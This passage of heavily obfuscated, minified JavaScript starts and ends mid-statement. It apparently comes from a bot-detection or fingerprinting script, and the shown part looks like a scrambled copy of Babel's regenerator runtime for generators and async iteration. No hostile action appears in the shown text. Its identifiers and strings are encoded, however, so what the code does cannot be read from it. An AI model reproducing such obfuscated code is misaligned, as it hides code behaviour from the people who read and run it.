bHt(Qnt(cHt,Tdt,drt,sdt),cnt);var n0t;return n0t=Rnt[EC()[XV(UE)].call(null,Wmt,vH,AT,KJt)](Tdt)?Mwt:Mwt[AN()[vQ(PXt)](WP,SI,SA)]()[AN()[vQ(xmt)].call(null,kL,W9,DA)](function(mLt){SE.push(rI);var zHt;return zHt=mLt[JO()[IC(r4)].apply(null,[R7,kT])]?mLt[RG()[fU(Vq)](qI,b9,UC,Hk)]:Mwt[AN()[vQ(PXt)].apply(null,[WP,FP,gft])](),SE.pop(),zHt;}),SE.pop(),n0t;};Pjt(fdt);CSt(fdt,s4t,D9()[cG(UC)](zZ,E4));CSt(fdt,Gjt,function(){return Ubt.apply(this,[nb,arguments]);});CSt(fdt,D9()[cG(P4)].apply(null,[kG,F2t]),function(){return Ubt.apply(this,[v8,arguments]);});Rnt[AN()[vQ(jd)](cj,kd,jQ(jQ([])))]=function(cbt){return Ubt.apply(this,[xf,arguments]);};Rnt[D9()[cG(fL)](XT,D4)]=sTt;mHt[Ud()[cA(Wq)].call(null,pT,r4,sA,TD)]=B6(lt,[Ud()[cA(Wc)].call(null,Gv,cL,qj,fS),mHt,FV()[VT(CC)].apply(null,[Rw,sT,b9,UE,vtt]),function twt(DHt){SE.push(ST);if(this[Cpt()[VJt(CC)].call(null,P4,YO,Og,Wc,ZC,pC)]=Fk,this[AN()[vQ(PXt)].call(null,WP,TXt,EP)]=TQ[UE],this[EC()[XV(D5)].apply(null,[p4,c4,Wc,IQ])]=this[zh(typeof b5()[J5(Wc)],'undefined')?b5()[J5(UE)].apply(null,[Kz,b9,GO,qP]):b5()[J5(ZD)].apply(null,[w1,jv,L7,Az])]=rjt,this[JO()[IC(r4)](jG,kT)]=jQ(Vq),this[Ud()[cA(wj)](Wg,XA,zC,SA)]=null,this[b5()[J5(D5)](Spt,rz,DH,PL)]=zh(typeof AN()[vQ(Wz)],v3([],[][[]]))?AN()[vQ(PXt)](WP,TXt,rz):AN()[vQ(ZD)](gBt,gF,Fk),this[U9(typeof D9()[cG(gr)],v3('',[][[]]))?D9()[cG(NG)](xv,VP):D9()[cG(LYt)](Z7,bH)]=rjt,this[Ud()[cA(EL)](QC,L7,YQ,JT)][U9(typeof JO()[IC(KXt)],'undefined')?JO()[IC(vZ)].call(null,Ipt,Kj):JO()[IC(rS)].call(null,CN,vZ)](RAt),jQ(DHt))for(var OPt in this)U9(RG()[fU(vZ)](r2t,Vq,Ih,PN),OPt[JO()[IC(D5)](RRt,Az)](Fk))&&GPt.call(this,OPt)&&jQ(gB[JO()[IC(Gz)](jN,r7)](DKt(OPt[Ud()[cA(gft)](Yr,jQ([]),kI,Gv)](Vq))))&&(this[OPt]=rjt);SE.pop();},AN()[vQ(TD)](Az,n2t,jQ({})),function(){return Ubt.apply(this,[Bm,arguments]);},D9()[cG(WF)](It,d6),function jIt(LSt){SE.push(AI);if(this[JO()[IC(r4)].call(null,Bh,kT)])throw LSt;var HHt=this;function rwt(KSt,zAt){SE.push(ZH);Drt[b5()[J5(Vq)](Dz,Wc,Fk,Bj)]=AN()[vQ(Fft)].apply(null,[EP,zE,wk]);Drt[D9()[cG(LYt)](RE,bH)]=LSt;HHt[AN()[vQ(PXt)](WP,SH,B4)]=KSt;zAt&&(HHt[b5()[J5(D5)](Spt,rz,Fk,Wft)]=AN()[vQ(PXt)].call(null,WP,SH,D4),HHt[D9()[cG(LYt)](RE,bH)]=rjt);var rvt;return SE.pop(),rvt=jQ(jQ(zAt)),rvt;}for(var USt=Hn(this[Ud()[cA(EL)](QC,dn,kE,Gz)][JO()[IC(Fk)].call(null,hD,CS)],Vq);OI(USt,Fk);--USt){var Awt=this[Ud()[cA(EL)](QC,jQ(Fk),kE,WF)][USt],Drt=Awt[AN()[vQ(sU)].apply(null,[qH,Oh,DH])];if(U9(D9()[cG(gr)](PZ,Kj),Awt[AN()[vQ(bH)](D4,GG,Ar)])){var qTt;return qTt=rwt(D9()[cG(Gz)](ED,Wz)),SE.pop(),qTt;}if(G2t(Awt[AN()[vQ(bH)](D4,GG,EP)],this[Cpt()[VJt(CC)].call(null,dw,OC,Qk,Wc,W6,pC)])){var EAt=GPt.call(Awt,D9()[cG(Ar)].apply(null,[Kl,wk])),kwt=GPt.call(Awt,AN()[vQ(L7)].call(null,Yd,sG,KH));if(EAt&&kwt){if(gh(this[Cpt()[VJt(CC)].apply(null,[Yr,w1,Qk,Wc,L7,pC])],Awt[U9(typeof D9()[cG(DO)],'undefined')?D9()[cG(NG)](Blt,wKt):D9()[cG(Ar)].apply(null,[Kl,wk])])){var zwt;return zwt=rwt(Awt[D9()[cG(Ar)](Kl,wk)],jQ(Fk)),SE.pop(),zwt;}if(gh(this[Cpt()[VJt(CC)].apply(null,[jQ(jQ([])),CS,Qk,Wc,nH,pC])],Awt[AN()[vQ(L7)](Yd,sG,Kv)])){var Xnt;return Xnt=rwt(Awt[AN()[vQ(L7)](Yd,sG,pO)]),SE.pop(),Xnt;}}else if(EAt){if(gh(this[Cpt()[VJt(CC)].call(null,Dh,jQ([]),Qk,Wc,Kj,pC)],Awt[U9(typeof D9()[cG(rz)],v3('',[][[]]))?D9()[cG(NG)](nBt,zRt):D9()[cG(Ar)](Kl,wk)])){var THt;return THt=rwt(Awt[D9()[cG(Ar)].apply(null,[Kl,wk])],jQ(Fk)),SE.pop(),THt;}}else{if(jQ(kwt))throw new (gB[Ud()[cA(Ih)].apply(null,[MP,Yr,bU,L7])])(Ud()[cA(YS)](Wc,P4,z3,jQ([])));if(gh(this[Cpt()[VJt(CC)].call(null,D5,L7,Qk,Wc,r7,pC)],Awt[AN()[vQ(L7)](Yd,sG,wj)])){var Ydt;return Ydt=rwt(Awt[AN()[vQ(L7)].call(null,Yd,sG,jQ(jQ({})))]),SE.pop(),Ydt;}}}}SE.pop();},Ud()[cA(dw)].apply(null,[Hz,FD,SH,W6]),function dHt(Xvt,Prt){SE.push(Xw);for(var Pwt=Hn(this[Ud()[cA(EL)](QC,QC,YK,vz)][JO()[IC(Fk)].call(null,Ov,CS)],Vq);OI(Pwt,TQ[UE]);--Pwt){var zEt=this[U9(typeof Ud()[cA(EL)],'undefined')?Ud()[cA(UE)].call(null,Fz,rN,KH,Fft):Ud()[cA(EL)].call(null,QC,gr,YK,vZ)][Pwt];if(G2t(zEt[AN()[vQ(bH)](D4,vU,UC)],this[zh(typeof Cpt()[VJt(dh)],v3([],[][[]]))?Cpt()[VJt(CC)].call(null,dw,jQ([]),wr,Wc,Fft,pC):Cpt()[VJt(b9)](jQ(Fk),sU,dBt,fS,pz,dh)])&&GPt.call(zEt,AN()[vQ(L7)](Yd,Ec,jQ(jQ(Fk))))&&gh(this[zh(typeof Cpt()[VJt(xC)],v3([],[][[]]))?Cpt()[VJt(CC)](xmt,jQ(Vq),wr,Wc,LYt,pC):Cpt()[VJt(b9)](XA,E4,sP,vj,Wq,L6)],zEt[AN()[vQ(L7)](Yd,Ec,XA)])){var RSt=zEt;break;}}RSt&&(U9(D9()[cG(Fft)](mE,sT),Xvt)||U9(AN()[vQ(dn)](gz,VKt,rS),Xvt))&&G2t(RSt[AN()[vQ(bH)].apply(null,[D4,vU,jQ(Fk)])],Prt)&&G2t(Prt,RSt[AN()[vQ(L7)](Yd,Ec,r7)])&&(RSt=null);var jrt=RSt?RSt[AN()[vQ(sU)](qH,dZ,jd)]:{};jrt[U9(typeof b5()[J5(xC)],'undefined')?b5()[J5(ZD)](jA,Cg,U5,NO):b5()[J5(Vq)].call(null,Dz,Wc,Vq,PV)]=Xvt;jrt[U9(typeof D9()[cG(lJt)],v3([],[][[]]))?D9()[cG(NG)](hmt,jC):D9()[cG(LYt)](Cq,bH)]=Prt;var HAt;return HAt=RSt?(this[b5()[J5(D5)](Spt,rz,rS,nd)]=AN()[vQ(PXt)](WP,cg,Fk),this[AN()[vQ(PXt)](WP,cg,jQ({}))]=RSt[AN()[vQ(L7)](Yd,Ec,jQ(jQ([])))],APt):this[FV()[VT(wk)](V2t,jQ(jQ({})),ZD,r7,C5)](jrt),SE.pop(),HAt;},U9(typeof FV()[VT(Fk)],'undefined')?FV()[VT(EI)](N4,OC,k4,Fk,pbt):FV()[VT(wk)](mw,Wz,ZD,IQ,C5),function RPt(FSt,F5t){SE.push(On);if(U9(AN()[vQ(Fft)].apply(null,[EP,hL,wk]),FSt[b5()[J5(Vq)](Dz,Wc,wj,AA)]))throw FSt[D9()[cG(LYt)](cD,bH)];U9(D9()[cG(Fft)](S7,sT),FSt[b5()[J5(Vq)](Dz,Wc,rS,AA)])||U9(AN()[vQ(dn)](gz,Xg,pz),FSt[b5()[J5(Vq)](Dz,Wc,Ih,AA)])?this[AN()[vQ(PXt)].apply(null,[WP,lT,pz])]=FSt[D9()[cG(LYt)].apply(null,[cD,bH])]:U9(AN()[vQ(Wz)](Dmt,tD,L7),FSt[b5()[J5(Vq)](Dz,Wc,FD,AA)])?(this[U9(typeof JO()[IC(LYt)],'undefined')?JO()[IC(vZ)].apply(null,[tn,YWt]):JO()[IC(DS)](M4,YO)]=this[U9(typeof D9()[cG(F2t)],v3([],[][[]]))?D9()[cG(NG)].call(null,Sg,YH):D9()[cG(LYt)](cD,bH)]=FSt[D9()[cG(LYt)].apply(null,[cD,bH])],this[b5()[J5(D5)].call(null,Spt,rz,CC,LKt)]=AN()[vQ(Wz)].apply(null,[Dmt,tD,fw]),this[AN()[vQ(PXt)](WP,lT,FD)]=D9()[cG(Gz)](Rw,Wz)):U9(AN()[vQ(Gz)](bH,O0,rz),FSt[b5()[J5(Vq)](Dz,Wc,Gv,AA)])&&F5t&&(this[AN()[vQ(PXt)](WP,lT,jQ(jQ([])))]=F5t);var l0t;return SE.pop(),l0t=APt,l0t;},D9()[cG(ZC)].apply(null,[KZ,Wq]),function r4t(JVt){SE.push(Ln);for(var KHt=Hn(this[zh(typeof Ud()[cA(rN)],'undefined')?Ud()[cA(EL)](QC,jQ(jQ(Fk)),v9,B0):Ud()[cA(UE)](kj,gft,zC,jQ(jQ([])))][zh(typeof JO()[IC(Dh)],v3([],[][[]]))?JO()[IC(Fk)](T4,CS):JO()[IC(vZ)](n2t,CH)],Vq);OI(KHt,Fk);--KHt){var XPt=this[Ud()[cA(EL)].call(null,QC,wk,v9,Fft)][KHt];if(U9(XPt[AN()[vQ(L7)].call(null,Yd,bD,IS)],JVt)){var JSt;return this[FV()[VT(wk)](cg,FD,ZD,sC,C5)](XPt[AN()[vQ(sU)].apply(null,[qH,tU,r7])],XPt[U9(typeof JO()[IC(MP)],v3('',[][[]]))?JO()[IC(vZ)].call(null,Vj,J4):JO()[IC(fL)](wbt,rS)]),RAt(XPt),SE.pop(),JSt=APt,JSt;}}SE.pop();},RG()[fU(wk)].call(null,mw,b9,XA,AV),function kIt(m0t){SE.push(rr);for(var Kvt=Hn(this[U9(typeof Ud()[cA(jz)],'undefined')?Ud()[cA(UE)](zF,YO,TL,Az):Ud()[cA(EL)](QC,sU,NN,IS)][zh(typeof JO()[IC(M5)],'undefined')?JO()[IC(Fk)](n0,CS):JO()[IC(vZ)](GWt,L2t)],Vq);OI(Kvt,Fk);--Kvt){var Fjt=this[zh(typeof Ud()[cA(AT)],v3([],[][[]]))?Ud()[cA(EL)].apply(null,[QC,kL,NN,jd]):Ud()[cA(UE)](Vr,jQ(jQ(Fk)),Fz,jQ(Fk))][Kvt];if(U9(Fjt[U9(typeof AN()[vQ(fw)],v3([],[][[]]))?AN()[vQ(ZD)](jH,VI,Az):AN()[vQ(bH)](D4,vc,pO)],m0t)){var WSt=Fjt[AN()[vQ(sU)](qH,l7,ZD)];if(U9(AN()[vQ(Fft)].call(null,EP,SQ,ZD),WSt[U9(typeof b5()[J5(wk)],v3([],[][[]]))?b5()[J5(ZD)](Ur,SL,KH,rr):b5()[J5(Vq)](Dz,Wc,DS,wG)])){var bIt=WSt[D9()[cG(LYt)].apply(null,[m1,bH])];RAt(Fjt);}var ZSt;return SE.pop(),ZSt=bIt,ZSt;}}throw new (gB[U9(typeof Ud()[cA(Dh)],v3([],[][[]]))?Ud()[cA(UE)](Pw,d6,FP,EI):Ud()[cA(Ih)](MP,rz,Mk,XA)])(FV()[VT(w1)].call(null,Xh,Fft,vh,UC,wKt));},JO()[IC(PXt)](VC,Fft),function I5t(znt,ZHt,KCt){SE.push(fV);this[Ud()[cA(wj)](Wg,b9,HS,Kj)]=B6(lt,[Rv()[qC(D5)](cL,ZD,UC,kH,LT,kz),sTt(znt),JO()[IC(P4)](bn,Wmt),ZHt,b5()[J5(wk)].call(null,qz,CC,TD,cv),KCt]);U9(AN()[vQ(PXt)].apply(null,[WP,Cr,DS]),this[b5()[J5(D5)].call(null,Spt,rz,xmt,vBt)])&&(this[D9()[cG(LYt)](v9,bH)]=rjt);var nrt;return SE.pop(),nrt=APt,nrt;}]);var SEt;return SE.pop(),SEt=Rnt,SEt;};var d5t=function(wLt){"@babel/helpers - typeof";SE.push(RRt);d5t=mU(D9()[cG(rN)](Mc,rN),typeof gB[Ud()[cA(CC)](Vq,DH,tF,KH)])&&mU(AN()[vQ(DH)].apply(null,[QBt,pv,ZC]),typeof gB[Ud()[cA(CC)](Vq,LYt,tF,IS)][zh(typeof Rv()[qC(Wc)],v3(D9()[cG(Wq)](El,vZ),[][[]]))?Rv()[qC(D5)](JT,ZD,L7,MA,LT,CC):Rv()[qC(NG)].call(null,xC,JP,JT,mg,lbt,QC)])?function(cmt){return Ubt.apply(this,[kY,arguments]);}:function(RF){return Ubt.apply(this,[Bt,arguments]);};var BLt;return SE.pop(),BLt=d5t(wLt),BLt;};var dEt=function(){"use strict";var X0t=function(R4t,djt,NPt){return Jvt.apply(this,[DM,arguments]);};var K4t=function(B5t,YIt,xnt,rSt){SE.push(z5);var w0t=YIt&&c9(YIt[Ud()[cA(Wq)].apply(null,[pT,Fk,l5,jQ([])])],lTt)?YIt:lTt;var gnt=gB[D9()[cG(EI)](Qc,f1)][U9(typeof D9()[cG(SA)],v3([],[][[]]))?D9()[cG(NG)](rd,KA):D9()[cG(Ih)].apply(null,[rRt,g1])](w0t[Ud()[cA(Wq)](pT,jQ(Vq),l5,JT)]);var ETt=new lvt(rSt||[]);Evt(gnt,AN()[vQ(fL)].call(null,Ih,cv,B4),B6(lt,[RG()[fU(Vq)](rV,b9,Gz,Hk),Irt(B5t,xnt,ETt)]));var Ovt;return SE.pop(),Ovt=gnt,Ovt;};var lTt=function(){};var W4t=function(){};var CVt=function(){};var PTt=function(swt,Nwt){function c0t(sAt,UHt,Jwt,Wjt){var XLt=Ubt(Hx,[swt[sAt],swt,UHt]);SE.push(xT);if(zh(AN()[vQ(Fft)](EP,ww,Wc),XLt[zh(typeof b5()[J5(U5)],'undefined')?b5()[J5(Vq)].apply(null,[Dz,Wc,WF,hr]):b5()[J5(ZD)].call(null,QYt,Nbt,E4,Nz)])){var BIt=XLt[D9()[cG(LYt)].apply(null,[Xbt,bH])],Hjt=BIt[RG()[fU(Vq)](vtt,b9,DH,Hk)];var cVt;return cVt=Hjt&&mU(D9()[cG(w1)].apply(null,[cw,WD]),d5t(Hjt))&&zPt.call(Hjt,D9()[cG(SA)](Nbt,cxt))?Nwt[JO()[IC(Gv)].call(null,lT,kA)](Hjt[D9()[cG(SA)].call(null,Nbt,cxt)])[AN()[vQ(xmt)].call(null,kL,Pq,b9)](function(GVt){SE.push(zT);c0t(AN()[vQ(PXt)].apply(null,[WP,bC,ZD]),GVt,Jwt,Wjt);SE.pop();},function(xSt){SE.push(sj);c0t(AN()[vQ(Fft)](EP,h9,jQ(Fk)),xSt,Jwt,Wjt);SE.pop();}):Nwt[U9(typeof JO()[IC(Lg)],v3('',[][[]]))?JO()[IC(vZ)](Pd,kr):JO()[IC(Gv)](lT,kA)](Hjt)[AN()[vQ(xmt)](kL,Pq,fL)](function(gLt){SE.push(hF);BIt[RG()[fU(Vq)](WC,b9,DH,Hk)]=gLt,Jwt(BIt);SE.pop();},function(mPt){var gEt;SE.push(UE);return gEt=c0t(AN()[vQ(Fft)].apply(null,[EP,rRt,rS]),mPt,Jwt,Wjt),SE.pop(),gEt;}),SE.pop(),cVt;}Wjt(XLt[zh(typeof D9()[cG(SA)],v3('',[][[]]))?D9()[cG(LYt)].apply(null,[Xbt,bH]):D9()[cG(NG)](Fv,dRt)]);SE.pop();}SE.push(OT);var vEt;Evt(this,AN()[vQ(fL)](Ih,WC,Fk),B6(lt,[RG()[fU(Vq)](jH,b9,Kv,Hk),function Wvt(jPt,nEt){var gVt=function(){return new Nwt(function(VHt,bLt){c0t(jPt,nEt,VHt,bLt);});};SE.push(vq);var H5t;return H5t=vEt=vEt?vEt[zh(typeof AN()[vQ(Fft)],v3([],[][[]]))?AN()[vQ(xmt)](kL,h9,Q7):AN()[vQ(ZD)](ng,DV,rN)](gVt,gVt):gVt(),SE.pop(),H5t;}]));SE.pop();};var qdt=function(R0t){return Jvt.apply(this,[T2,arguments]);};var Fvt=function(G0t){return Jvt.apply(this,[Hx,arguments]);};var lvt=function(bnt){SE.push(Stt);this[Ud()[cA(EL)](QC,jQ(jQ(Vq)),t6,sC)]=[B6(lt,[AN()[vQ(bH)](D4,fZ,sC),D9()[cG(gr)].apply(null,[kr,Kj])])],bnt[JO()[IC(rS)](U1,vZ)](qdt,this),this[FV()[VT(CC)](PN,Vq,b9,JT,vtt)](jQ(Fk));SE.pop();};var Frt=function(Z0t){SE.push(Uw);if(Z0t||U9(zh(typeof D9()[cG(TKt)],'undefined')?D9()[cG(Wq)](b1,vZ):D9()[cG(NG)](Dtt,Wbt),Z0t)){var hEt=Z0t[Yjt];if(hEt){var Hdt;return SE.pop(),Hdt=hEt.call(Z0t),Hdt;}if(mU(D9()[cG(rN)].apply(null,[xh,rN]),typeof Z0t[AN()[vQ(PXt)](WP,RWt,jQ(Vq))])){var QTt;return SE.pop(),QTt=Z0t,QTt;}if(jQ(gB[JO()[IC(Gz)](Tq,r7)](Z0t[JO()[IC(Fk)].call(null,zN,CS)]))){var f0t=mft(Vq),YSt=function hwt(){SE.push(FO);for(;gh(++f0t,Z0t[JO()[IC(Fk)](v5,CS)]);)if(zPt.call(Z0t,f0t)){var h0t;return hwt[RG()[fU(Vq)](mj,b9,vh,Hk)]=Z0t[f0t],hwt[JO()[IC(r4)](Qj,kT)]=jQ(Vq),SE.pop(),h0t=hwt,h0t;}hwt[RG()[fU(Vq)](mj,b9,vh,Hk)]=rPt;hwt[JO()[IC(r4)].call(null,Qj,kT)]=jQ(Fk);var BVt;return SE.pop(),BVt=hwt,BVt;};var hrt;return hrt=YSt[AN()[vQ(PXt)](WP,RWt,Az)]=YSt,SE.pop(),hrt;}}throw new (gB[Rv()[qC(Fk)](WF,D5,jQ(jQ(Fk)),fd,KL,sC)])(v3(d5t(Z0t),AN()[vQ(IQ)].call(null,Wq,SG,r7)));};SE.push(dft);dEt=function jSt(){return YLt;};var rPt;var YLt={};var OSt=gB[D9()[cG(EI)](z9,f1)][zh(typeof Ud()[cA(bH)],v3([],[][[]]))?Ud()[cA(Wq)](pT,jQ(jQ(Vq)),hv,jQ(jQ({}))):Ud()[cA(UE)].apply(null,[LYt,D4,glt,M5])];var zPt=OSt[AN()[vQ(IS)].call(null,P4,K7,jQ(Vq))];var Evt=gB[D9()[cG(EI)](z9,f1)][RG()[fU(Fk)].apply(null,[F5,w1,qS,QZ])]||function(Sst,kYt,Lxt){return Ubt.apply(this,[MK,arguments]);};var lIt=mU(U9(typeof D9()[cG(dh)],v3([],[][[]]))?D9()[cG(NG)](jxt,KWt):D9()[cG(rN)].apply(null,[PZ,rN]),typeof gB[Ud()[cA(CC)].call(null,Vq,r7,KS,dn)])?gB[Ud()[cA(CC)](Vq,b9,KS,B0)]:{};var Yjt=lIt[Rv()[qC(D5)](D4,ZD,DS,Fz,LT,sC)]||D9()[cG(EL)](vH,wj);var S4t=lIt[U9(typeof Ud()[cA(Kv)],v3([],[][[]]))?Ud()[cA(UE)](mpt,jQ(jQ({})),Pxt,rN):Ud()[cA(GO)].call(null,Oz,UC,wz,jQ([]))]||JO()[IC(Ar)](tC,Gv);var dAt=lIt[AN()[vQ(r7)](ZC,Gft,wj)]||(zh(typeof FV()[VT(r7)],v3(D9()[cG(Wq)].apply(null,[Jf,vZ]),[][[]]))?FV()[VT(vZ)](Sft,EP,EI,UC,Fk):FV()[VT(EI)](dC,Wz,MI,Wc,Zz));try{var GAt=SE.length;var JTt=jQ(jQ(zb));X0t({},U9(typeof D9()[cG(Tg)],v3([],[][[]]))?D9()[cG(NG)](x5,x4):D9()[cG(Wq)].apply(null,[Jf,vZ]));}catch(SPt){SE.splice(Hn(GAt,Vq),Infinity,dft);X0t=function(dKt,xxt,gmt){return Ubt.apply(this,[mJ,arguments]);};}YLt[D9()[cG(gft)](W3,NG)]=K4t;var qLt=D9()[cG(YS)].call(null,Mc,VP);var Art=JO()[IC(gr)](U1,Ih);var nLt=AN()[vQ(ZC)].apply(null,[B0,vE,fw]);var pvt=AN()[vQ(DS)](Uj,lXt,kL);var RCt={};var xIt={};X0t(xIt,Yjt,function(){return Ubt.apply(this,[T2,arguments]);});var J4t=gB[D9()[cG(EI)](z9,f1)][EC()[XV(CC)].apply(null,[Kj,Fw,w1,dw])];var tAt=J4t&&J4t(J4t(Frt([])));tAt&&zh(tAt,OSt)&&zPt.call(tAt,Yjt)&&(xIt=tAt);var nwt=CVt[Ud()[cA(Wq)].apply(null,[pT,U5,hv,OC])]=lTt[Ud()[cA(Wq)](pT,UE,hv,EP)]=gB[D9()[cG(EI)].call(null,z9,f1)][D9()[cG(Ih)](Mtt,g1)](xIt);function MHt(P4t){SE.push(f2t);[AN()[vQ(PXt)](WP,Nbt,jd),AN()[vQ(Fft)](EP,Bn,U5),AN()[vQ(Wz)](Dmt,cq,jQ(jQ({})))][JO()[IC(rS)](T3,vZ)](function(xTt){X0t(P4t,xTt,function(VTt){var Rvt;SE.push(pz);return Rvt=this[AN()[vQ(fL)].apply(null,[Ih,cF,b9])](xTt,VTt),SE.pop(),Rvt;});});SE.pop();}function Irt(p4t,pdt,KTt){var O5t=qLt;return function(tvt,Jjt){SE.push(sr);if(U9(O5t,nLt))throw new (gB[Ud()[cA(Ih)](MP,SA,K6,DH)])(Ud()[cA(kz)].apply(null,[D5,Kv,xv,jQ(jQ([]))]));if(U9(O5t,pvt)){if(U9(AN()[vQ(Fft)].apply(null,[EP,K9,EI]),tvt))throw Jjt;var X5t;return X5t=B6(lt,[U9(typeof RG()[fU(vh)],'undefined')?RG()[fU(Wc)](Bw,UC,IS,rd):RG()[fU(Vq)](bA,b9,U5,Hk),rPt,JO()[IC(r4)].call(null,q1,kT),jQ(Fk)]),SE.pop(),X5t;}for(KTt[zh(typeof b5()[J5(FD)],v3(D9()[cG(Wq)](rR,vZ),[][[]]))?b5()[J5(D5)](Spt,rz,pO,Ett):b5()[J5(ZD)](YO,kT,OC,pH)]=tvt,KTt[zh(typeof D9()[cG(kL)],v3([],[][[]]))?D9()[cG(LYt)].apply(null,[D3,bH]):D9()[cG(NG)](WP,ES)]=Jjt;;){var GEt=KTt[Ud()[cA(wj)](Wg,cj,Wxt,kT)];if(GEt){var X4t=HVt(GEt,KTt);if(X4t){if(U9(X4t,RCt))continue;var vdt;return SE.pop(),vdt=X4t,vdt;}}if(U9(AN()[vQ(PXt)](WP,UA,QC),KTt[b5()[J5(D5)].apply(null,[Spt,rz,U5,Ett])]))KTt[EC()[XV(D5)](p4,mP,Wc,rS)]=KTt[b5()[J5(UE)](Kz,b9,EL,wz)]=KTt[zh(typeof D9()[cG(fw)],v3([],[][[]]))?D9()[cG(LYt)](D3,bH):D9()[cG(NG)](IKt,Sd)];else if(U9(AN()[vQ(Fft)].call(null,EP,K9,sT),KTt[b5()[J5(D5)](Spt,rz,DA,Ett)])){if(U9(O5t,qLt))throw O5t=pvt,KTt[D9()[cG(LYt)].call(null,D3,bH)];KTt[D9()[cG(WF)].apply(null,[G3,d6])](KTt[D9()[cG(LYt)](D3,bH)]);}else U9(AN()[vQ(Wz)].apply(null,[Dmt,k9,B0]),KTt[b5()[J5(D5)](Spt,rz,M5,Ett)])&&KTt[Ud()[cA(dw)](Hz,jQ(jQ(Vq)),vJt,Gv)](U9(typeof AN()[vQ(DA)],'undefined')?AN()[vQ(ZD)](kV,VA,qS):AN()[vQ(Wz)](Dmt,k9,JT),KTt[D9()[cG(LYt)].call(null,D3,bH)]);O5t=nLt;var Urt=Ubt(Hx,[p4t,pdt,KTt]);if(U9(zh(typeof AN()[vQ(Gv)],v3('',[][[]]))?AN()[vQ(Gz)].apply(null,[bH,Kq,dw]):AN()[vQ(ZD)](lv,xv,JT),Urt[b5()[J5(Vq)](Dz,Wc,LYt,bn)])){if(O5t=KTt[JO()[IC(r4)].apply(null,[q1,kT])]?pvt:Art,U9(Urt[zh(typeof D9()[cG(lj)],v3([],[][[]]))?D9()[cG(LYt)](D3,bH):D9()[cG(NG)].call(null,hn,XT)],RCt))continue;var RTt;return RTt=B6(lt,[zh(typeof RG()[fU(Ih)],v3([],[][[]]))?RG()[fU(Vq)](bA,b9,nH,Hk):RG()[fU(Wc)].apply(null,[jw,VH,dh,AH]),Urt[D9()[cG(LYt)](D3,bH)],JO()[IC(r4)](q1,kT),KTt[zh(typeof JO()[IC(JT)],v3([],[][[]]))?JO()[IC(r4)].apply(null,[q1,kT]):JO()[IC(vZ)](cV,wr)]]),SE.pop(),RTt;}U9(AN()[vQ(Fft)](EP,K9,jQ(Fk)),Urt[b5()[J5(Vq)].call(null,Dz,Wc,DS,bn)])&&(O5t=pvt,KTt[b5()[J5(D5)](Spt,rz,dn,Ett)]=zh(typeof AN()[vQ(kT)],v3('',[][[]]))?AN()[vQ(Fft)](EP,K9,Yr):AN()[vQ(ZD)](QF,N5,CC),KTt[D9()[cG(LYt)](D3,bH)]=Urt[D9()[cG(LYt)](D3,bH)]);}SE.pop();};}function HVt(m4t,fnt){SE.push(vn);var TTt=fnt[b5()[J5(D5)](Spt,rz,sT,XH)];var rEt=m4t[Rv()[qC(D5)](DH,ZD,M5,ld,LT,kL)][TTt];if(U9(rEt,rPt)){var Edt;return fnt[Ud()[cA(wj)].apply(null,[Wg,Gv,UXt,jQ(jQ(Vq))])]=null,U9(AN()[vQ(Fft)].call(null,EP,ST,vh),TTt)&&m4t[Rv()[qC(D5)](wk,ZD,CC,ld,LT,sT)][AN()[vQ(Wz)](Dmt,nZ,Wz)]&&(fnt[b5()[J5(D5)](Spt,rz,B4,XH)]=AN()[vQ(Wz)](Dmt,nZ,Yr),fnt[D9()[cG(LYt)](TA,bH)]=rPt,HVt(m4t,fnt),U9(AN()[vQ(Fft)](EP,ST,Ih),fnt[U9(typeof b5()[J5(Wc)],v3(D9()[cG(Wq)](Mtt,vZ),[][[]]))?b5()[J5(ZD)](GV,LL,Dh,hz):b5()[J5(D5)](Spt,rz,CS,XH)]))||zh(AN()[vQ(Wz)].apply(null,[Dmt,nZ,JT]),TTt)&&(fnt[b5()[J5(D5)](Spt,rz,WF,XH)]=AN()[vQ(Fft)](EP,ST,UC),fnt[D9()[cG(LYt)](TA,bH)]=new (gB[Rv()[qC(Fk)](DH,D5,AT,bP,KL,DA)])(v3(v3(zh(typeof JO()[IC(W6)],'undefined')?JO()[IC(UC)].apply(null,[NE,gRt]):JO()[IC(vZ)].call(null,Cv,mw),TTt),D9()[cG(gw)](GP,qS)))),SE.pop(),Edt=RCt,Edt;}var bjt=Ubt(Hx,[rEt,m4t[Rv()[qC(D5)](wj,ZD,Ar,ld,LT,W6)],fnt[D9()[cG(LYt)](TA,bH)]]);if(U9(zh(typeof AN()[vQ(Q7)],v3([],[][[]]))?AN()[vQ(Fft)](EP,ST,rz):AN()[vQ(ZD)].call(null,jV,Vmt,jQ([])),bjt[b5()[J5(Vq)].call(null,Dz,Wc,CC,Ew)])){var fAt;return fnt[b5()[J5(D5)].apply(null,[Spt,rz,Xn,XH])]=AN()[vQ(Fft)].call(null,EP,ST,jQ(jQ(Vq))),fnt[D9()[cG(LYt)](TA,bH)]=bjt[D9()[cG(LYt)].apply(null,[TA,bH])],fnt[Ud()[cA(wj)](Wg,xmt,UXt,jQ({}))]=null,SE.pop(),fAt=RCt,fAt;}var M4t=bjt[D9()[cG(LYt)].call(null,TA,bH)];var Bnt;return Bnt=M4t?M4t[JO()[IC(r4)].apply(null,[WH,kT])]?(fnt[m4t[JO()[IC(P4)].apply(null,[DJt,Wmt])]]=M4t[RG()[fU(Vq)](VA,b9,JT,Hk)],fnt[AN()[vQ(PXt)](WP,Jtt,Az)]=m4t[b5()[J5(wk)](qz,CC,Kv,rF)],zh(AN()[vQ(Wz)].call(null,Dmt,nZ,XA),fnt[b5()[J5(D5)](Spt,rz,M5,XH)])&&(fnt[b5()[J5(D5)](Spt,rz,gft,XH)]=AN()[vQ(PXt)](WP,Jtt,Q7),fnt[D9()[cG(LYt)](TA,bH)]=rPt),fnt[Ud()[cA(wj)].call(null,Wg,L7,UXt,Kv)]=null,RCt):M4t:(fnt[b5()[J5(D5)](Spt,rz,cL,XH)]=AN()[vQ(Fft)](EP,ST,b9),fnt[D9()[cG(LYt)](TA,bH)]=new (gB[Rv()[qC(Fk)](rz,D5,jQ(Fk),bP,KL,Rn)])(U9(typeof Ud()[cA(L7)],'undefined')?Ud()[cA(UE)](JS,jQ(jQ(Vq)),jn,jQ([])):Ud()[cA(B4)](W6,EI,AF,CC)),fnt[zh(typeof 